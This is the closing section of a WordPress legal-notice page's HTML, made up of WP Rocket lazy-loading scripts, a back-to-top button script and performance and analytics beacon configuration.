//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ct-footer-js"></script><script type="text/javascript" id="ct_code_block_js_100092">//** Oxygen Composite Elements Settings Section **//
//** Edit the variables below to change the behavior of the element. **//

var scrollDistance = 300; // Set this to the scroll distance at which you want the button to appear.

//** That's it, stop editing! **/

jQuery(document).ready( function() {
  
  // If we're in the builder, do not execute.
  var url_string = window.location.href;
  var url = new URL(url_string);
  var param = url.searchParams.get("ct_builder");
  
  if( param ) { return; }
  
  jQuery('.oxel_back_to_top_container').addClass('oxel_back_to_top_container--hidden');
  
})

jQuery(window).on('scroll', function() {
  
  var topPos = jQuery(window).scrollTop();
  
  if( topPos > scrollDistance ) {
   jQuery('.oxel_back_to_top_container').removeClass('oxel_back_to_top_container--hidden'); 
  } else {
   jQuery('.oxel_back_to_top_container').addClass('oxel_back_to_top_container--hidden');
  }
  
})</script>
<style type="text/css" id="ct_code_block_css_100092">.oxel_back_to_top_container--hidden {
 bottom: -64px; 
}</style>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://ecocluster.it/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/ecocluster.it\/wp-admin\/admin-ajax.php","nonce":"d76818a645","url":"https:\/\/ecocluster.it\/avviso-legale","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://ecocluster.it/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ad93f9683da484dbb5751328e1e4ee2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768587315 -->